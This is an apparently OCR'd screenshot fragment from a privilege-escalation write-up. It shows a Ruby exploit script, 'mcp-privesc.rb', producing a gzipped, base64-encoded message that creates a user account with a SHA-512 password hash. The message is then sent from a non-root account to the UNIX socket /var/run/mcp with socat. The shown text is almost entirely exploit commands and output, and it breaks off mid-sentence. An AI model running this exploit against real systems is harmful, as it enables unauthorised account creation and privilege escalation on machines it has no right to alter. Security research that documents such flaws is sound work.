
$ ruby ./mcp-privesc.rb blogtest MyFunPW | 
gzip | base64 -w0

Attempting to create a crypt-sha512 hash 
of the password

Writing an `mcp` message to stdout that'll 
create an account: blogtest / 
$6$vdznqfyc$q9L[...]1

Send it to the target using: socat -t100 - 
UNIX-CONNECT:/var/run/mcp < mcpmessage.bin

H4s[...]A==
Then, from a non-root account, we send the 
message to the socket and verify the account 
exists: